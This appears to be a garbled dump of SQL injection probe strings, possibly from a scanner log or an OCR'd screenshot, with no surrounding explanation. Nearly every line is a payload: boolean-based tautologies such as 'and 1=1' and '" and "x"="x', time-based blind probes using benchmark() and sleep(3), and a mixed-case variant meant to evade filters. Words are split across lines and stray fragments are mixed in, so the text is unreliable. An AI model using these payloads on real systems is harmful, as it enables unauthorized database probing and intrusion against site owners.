
nd 1=1 and 1=1
data:text/plain,
and benchmark(2999999,md5(now())) and 1a=0 a
nd 1=1 and 1>1
data:text/plain,
and benchmark(2999999,md5(now())) and 1a=0 a
nd 1=1 and x=x
data:text/plain,
and benchmark(2999999,md5(now())) and 1a=0 a
nd 1=1 and x=y
data:text/plain,
and sleep(3) and 0=0a=0A=0
defender
data:text/plain,
" and "x"="x2121121121212.1
data:text/plain,
" and "x"="x and 1=1
data:text/plain,
" and "x"="x and 1>1
data:text/plain,
" and "x"="x and x=x
data:text/plain,
" and "x"="x and x=y
data:text/plain,
" and "x"="x" and "x"="x
data:text/plain,
" and "x"="x" and "x"="y
data:text/plain,
" and "x"="x AnD sLeep(3) ANd 1